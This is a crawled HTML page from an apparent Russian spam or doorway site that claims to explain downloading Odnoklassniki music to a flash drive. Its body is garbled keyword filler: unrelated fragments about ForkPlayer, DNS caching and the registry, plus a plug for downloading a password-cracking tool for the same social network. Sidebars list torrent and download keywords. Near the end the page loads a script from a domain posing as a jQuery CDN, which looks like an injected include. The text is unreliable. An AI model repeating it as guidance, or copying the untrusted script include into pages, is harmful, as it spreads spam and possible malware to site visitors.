

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-kak-skachat-na-fleshku-muzyku-v-odnoklassnikah.html
body_size: 2598
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать на флешку музыку в одноклассниках - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать на флешку музыку в одноклассниках</h2>
                            </header>
                            <p>Где скачать и как установить ForkPlayer для телевизора LG Смарт ТВ. Настройка Remote. Завязать дружбу с новыми людьми и общаться со старыми друзьями без ограничений во времени. 1. Открытие главной странички. 2. Активация вкладки Регистрация в окне входа в систему. Как сделать поздравительную открытку? Дело в том, что открытка – это прекрасный способ. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Хотелось бы узнать, что нужно найти в службах  У меня обновление винды отключено через. Дело в том, что система кэширует полученные из dns адреса, для ускорения обработки запросов. 
Здравствуйте! Меня зовут Павел Канахин. Мне 35 лет. Пользователем компьютера, я стал. Не открываются некоторые сайты? Узнайте причину, почему сайты не открываются в браузере. Одиночный щелчок по найденной иконке откроет доступ к реестру, вносить изменения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-proshivka-lenovo-s890-video.html">Прошивка леново s890 видео</a></li>
                                <li><a href="p30t8q-skachat-luchshie-russkie-pesni-dlya-avto.html">Скачать лучшие русские песни для авто</a></li>
                                <li><a href="p30t8q-kratkoe-soderzhanie-riddika.html">Краткое содержание риддика</a></li>
                                <li><a href="p30t8q-uchpochmack-akkordy.html">Uchpochmack аккорды</a></li>
                                <li><a href="p30t8q-avtobus-tyumen-surgut-raspisanie.html">Автобус тюмень сургут расписание</a></li>
                                <li><a href="p30t8q-uzhas-kino-2014-skachat-besplatno.html">Ужас кино 2014 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-sborniki-prikolnyh-pesen-s-yumorom-skachat-besplatno.html">Сборники прикольных песен с юмором скачать бесплатно</a></li>
                                            <li><a href="p30t8q-vyshivka-lentami-dlya-nachinayuschih-cvety-shemy-kupit.html">Вышивка лентами для начинающих цветы схемы купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-besplatno-igru-zevs-poseydon.html">Скачать бесплатно игру зевс посейдон</a></li>
                                            <li><a href="p30t8q-vedmak-3-vse-saundtreki.html">Ведьмак 3 все саундтреки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-pavlik-3-sezon-skachat-torrent.html">Павлик 3 сезон скачать торрент</a></li>
                                            <li><a href="p30t8q-skachat-brandmauer-torrent.html">Скачать брандмауэр торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-zapretnye-tehnologii-i-zagovor-kuklovodov-ren-tv.html">Запретные технологии и заговор кукловодов рен тв</a></li>
                                            <li><a href="p30t8q-minusovka-elena-esenina.html">Минусовка елена есенина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
